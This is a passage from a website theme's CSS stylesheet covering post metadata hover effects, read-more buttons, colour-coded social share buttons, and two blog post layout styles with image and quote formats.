.portfolio.style-default .entry-meta > .holder > .data .meta > span a span,
.case-studies.style-default .entry-meta > .holder > .data .meta > span a span,
.client.style-default .entry-meta > .holder > .data .meta > span a span,
.product.style-default .entry-meta > .holder > .data .meta > span a span {
  position: relative;
  display: inline-block;
  transition: transform 0.3s;
  -webkit-transition: -webkit-transform 0.3s;
}
.post.style-default .entry-meta > .holder > .data .meta > span a span:before,
.page.style-default .entry-meta > .holder > .data .meta > span a span:before,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span a span:before,
.testimonial.style-default .entry-meta > .holder > .data .meta > span a span:before,
.team.style-default .entry-meta > .holder > .data .meta > span a span:before,
.portfolio.style-default .entry-meta > .holder > .data .meta > span a span:before,
.case-studies.style-default .entry-meta > .holder > .data .meta > span a span:before,
.client.style-default .entry-meta > .holder > .data .meta > span a span:before,
.product.style-default .entry-meta > .holder > .data .meta > span a span:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: attr(data-hover);
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
}
.post.style-default .entry-meta > .holder > .data .meta > span a:hover span,
.page.style-default .entry-meta > .holder > .data .meta > span a:hover span,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span a:hover span,
.testimonial.style-default .entry-meta > .holder > .data .meta > span a:hover span,
.team.style-default .entry-meta > .holder > .data .meta > span a:hover span,
.portfolio.style-default .entry-meta > .holder > .data .meta > span a:hover span,
.case-studies.style-default .entry-meta > .holder > .data .meta > span a:hover span,
.client.style-default .entry-meta > .holder > .data .meta > span a:hover span,
.product.style-default .entry-meta > .holder > .data .meta > span a:hover span {
  /*transform:translateY(-100%);
  -webkit-transform:translateY(-100%);*/
}
.post.style-default .entry-main,
.page.style-default .entry-main,
.tribe_events.style-default .entry-main,
.testimonial.style-default .entry-main,
.team.style-default .entry-main,
.portfolio.style-default .entry-main,
.case-studies.style-default .entry-main,
.client.style-default .entry-main,
.product.style-default .entry-main {
  margin-bottom: 10px;
}
.post.style-default .entry-main .entry-content,
.page.style-default .entry-main .entry-content,
.tribe_events.style-default .entry-main .entry-content,
.testimonial.style-default .entry-main .entry-content,
.team.style-default .entry-main .entry-content,
.portfolio.style-default .entry-main .entry-content,
.case-studies.style-default .entry-main .entry-content,
.client.style-default .entry-main .entry-content,
.product.style-default .entry-main .entry-content {
  margin-bottom: 23px;
}
.post.style-default .entry-main .entry-content > *:last-child,
.page.style-default .entry-main .entry-content > *:last-child,
.tribe_events.style-default .entry-main .entry-content > *:last-child,
.testimonial.style-default .entry-main .entry-content > *:last-child,
.team.style-default .entry-main .entry-content > *:last-child,
.portfolio.style-default .entry-main .entry-content > *:last-child,
.case-studies.style-default .entry-main .entry-content > *:last-child,
.client.style-default .entry-main .entry-content > *:last-child,
.product.style-default .entry-main .entry-content > *:last-child {
  margin-bottom: 0 !important;
}
.post.style-default .entry-main .entry-extra .entry-extra-item,
.page.style-default .entry-main .entry-extra .entry-extra-item,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item,
.team.style-default .entry-main .entry-extra .entry-extra-item,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item,
.client.style-default .entry-main .entry-extra .entry-extra-item,
.product.style-default .entry-main .entry-extra .entry-extra-item {
  margin-bottom: 15px;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 25px;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn {
  position: relative;
  overflow: hidden;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span {
  display: block;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  content: attr(data-hover);
  transition: transform 0.3s;
  -webkit-transition: -webkit-transform 0.3s;
  transform: translateX(-25%);
  -webkit-transform: translateX(-25%);
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before {
  transform: translateX(0%);
  -webkit-transform: translateX(0%);
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span {
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share {
  display: inline-block;
  vertical-align: top;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons {
  font-size: 0;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 7px;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child, .post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child {
  margin-right: 0;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a {
  position: relative;
  display: block;
  width: 35px;
  height: 35px;
  background-color: transparent;
  border: none;
  border-radius: 50%;
  text-align: center;
  font-size: 14px;
  color: #000;
  line-height: 35px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover {
  color: #fff;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
  content: " ";
  border-radius: inherit;
  transform: scale(0);
  -webkit-transform: scale(0);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before {
  transform: scale(1);
  -webkit-transform: scale(1);
  box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i {
  position: relative;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before {
  background-color: #25D366;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before {
  background-color: #3b5999;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before {
  background-color: #dd4b39;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before {
  background-color: #55acee;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before {
  background-color: #0077B5;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before {
  background-color: #bd081c;
}

/*--------------------------------------------------------------
# Post (Style One)
--------------------------------------------------------------*/
.post.style-one {
  position: relative;
  margin-bottom: 40px;
}

.post.style-one .category-list {
  position: absolute;
  top: 19px;
  right: 20px;
  left: 20px;
  z-index: 2;
  font-size: 0;
}

.post.style-one .category-list > a {
  display: inline-block;
  vertical-align: top;
  margin-right: 8px;
  margin-bottom: 10px;
  padding: 8px 15px 7px 15px;
  background-color: #252525;
  border: 1px #252525 solid;
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 11px;
  color: #fff;
  line-height: 1.1;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-one .category-list > a:hover {
  background-color: transparent;
  color: #252525;
}

.post.style-one .post-thumbnail {
  position: relative;
  margin-bottom: 15px;
  overflow: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-one:hover .post-thumbnail {
  opacity: 0.8;
}

.post.style-one .post-thumbnail > img {
  width: 100%;
  float: left;
}

.post.style-one .post-thumbnail > .placeholder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center top no-repeat;
  background-size: cover;
}

.post.style-one .entry-main {
  margin-bottom: 12px;
}

.post.style-one .entry-main > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-one .entry-main .entry-header {
  margin-bottom: 12px;
}

.post.style-one .entry-main .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-one .entry-main .entry-header .entry-title {
  margin-bottom: 10px;
  font-size: 20px;
  line-height: 1.5;
}

.post.style-one .entry-main .entry-header .entry-title a {
  color: inherit;
}

.post.style-one .entry-main .entry-content {
  margin-bottom: 25px;
}

.post.style-one .entry-main .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-one .entry-main .entry-content p {
  margin-bottom: 20px;
  font-size: 14px;
  color: #595959;
  line-height: 1.8;
}

.post.style-one .post-meta {
  margin-bottom: 20px;
  font-size: 0;
}

.post.style-one .post-meta > span {
  text-transform: uppercase;
  font-size: 13px;
  color: #999;
  line-height: 1.8;
}

.post.style-one .post-meta > span.author {
  color: #010101;
}

.post.style-one .post-meta > span:after {
  content: " ";
  display: inline-block;
  vertical-align: middle;
  width: 7px;
  height: 2px;
  margin-left: 7px;
  margin-right: 7px;
  background-color: #999;
}

.post.style-one .post-meta > span:last-child:after,
.post.style-one .post-meta > span:only-child:after {
  display: none;
}

.post.style-one .post-meta > span a {
  color: inherit;
}

/*--------------------------------------------------------------
# Post (Style Two)
--------------------------------------------------------------*/
.blog_main > .row.isotope-blog-style {
  margin-right: -20px;
  margin-left: -20px;
}

.blog_main > .row.isotope-blog-style > .isotope-blog-style-item {
  padding-right: 20px;
  padding-left: 20px;
}

.post.style-two {
  margin-bottom: 40px;
  background-color: #fff;
  box-shadow: 0 40px 90px -30px rgba(0, 0, 0, 0.25);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.post.style-two:hover {
  box-shadow: 0 70px 100px -40px rgba(0, 0, 0, 0.2);
}
.post.style-two.format-image {
  position: relative;
  text-align: center;
  padding-top: calc( ( 140 / 100 ) * 100% );
}
.post.style-two.format-image .post-thumbnail {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
}
.post.style-two.format-image .entry-main {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: flex;
  align-items: center;
  padding: 30px 30px 30px 30px;
  background-color: rgba(0, 0, 0, 0.8);
}
.post.style-two.format-image .entry-main > .holder .entry-action-buttons {
  margin-bottom: 10px;
}
.post.style-two.format-image .entry-main > .holder .entry-action-buttons > li {
  display: inline-block;
  vertical-align: top;
  margin-left: 5px;
  margin-right: 5px;
  margin-bottom: 10px;
}
.post.style-two.format-image .entry-main > .holder .entry-action-buttons > li > .btn {
  position: relative;
  display: block;
  width: 60px;
  height: 60px;
  background-color: #fff;
  border-radius: 50%;
  font-size: 22px;
  color: #000;
  line-height: 63px;
}
.post.style-two.format-image .entry-main > .holder .entry-action-buttons > li > .btn:before {
  position: absolute;
  left: 50%;
  top: 50%;
  content: " ";
  width: 130%;
  height: 130%;
  background-color: inherit;
  border-radius: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  z-index: 0;
  opacity: 0.2;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.post.style-two.format-image .entry-main > .holder .entry-action-buttons > li > .btn:hover:before {
  transform: translate(-50%, -50%) scale(1.1);
  -webkit-transform: translate(-50%, -50%) scale(1.1);
}
.post.style-two.format-image .entry-main > .holder .post-meta {
  margin-bottom: 10px;
}
.post.style-two.format-image .entry-main > .holder .post-meta > span {
  font-weight: 500;
  font-size: 12px;
  color: #fff;
  line-height: 26px;
}
.post.style-two.format-image .entry-main > .holder .post-meta > span a {
  color: inherit;
}
.post.style-two.format-image .entry-main > .holder .entry-header > *:last-child {
  margin-bottom: 0 !important;
}
.post.style-two.format-image .entry-main > .holder .entry-header .entry-title {
  margin-bottom: 10px;
  font-size: 27px;
  color: #fff;
  line-height: 35px;
}
.post.style-two.format-image .entry-main > .holder .entry-header .entry-title a {
  color: inherit;
}
.post.style-two.format-quote {
  position: relative;
  text-align: center;
  padding-top: calc( ( 150 / 100 ) * 100% );
}
.post.style-two.format-quote .post-thumbnail {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
}
.post.style-two.format-quote .entry-main {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: flex;
  align-items: center;
  padding: 30px 30px 30px 30px;
  background-color: rgba(0, 0, 0, 0.8);
}
.post.style-two.format-quote .entry-main > .holder .entry-action-buttons {
  margin-bottom: 10px;
}
.post.style-two.format-quote .entry-main > .holder .entry-action-buttons > li {
  display: inline-block;
  vertical-align: top;
  margin-left: 5px;
  margin-right: 5px;
  margin-bottom: 10px;
}
.post.style-two.format-quote .entry-main > .holder .entry-action-buttons > li > .btn {
  display: block;
  width: 60px;
  height: 60px;
  background-color: #fff;
  border-radius: 50%;
  font-size: 22px;
  color: #000;
  line-height: 63px;
}
.post.style-two.format-quote .entry-main > .holder .entry-header {
  margin-bottom: 10px;
}
.post.style-two.format-quote .entry-main > .holder .entry-header > *:last-child {
  margin-bottom: 0 !important;
}
.post.style-two.format-quote .entry-main > .holder .entry-header .entry-title {
  margin-bottom: 10px;
  font-size: 27px;
  color: #fff;
  line-height: 35px;
}
.post.style-two.format-quote .entry-main > .holder .entry-header .entry-title a {
  color: inherit;
}
.post.style-two.format-quote .entry-main > .holder .entry-content {
  margin-bottom: 15px;
}
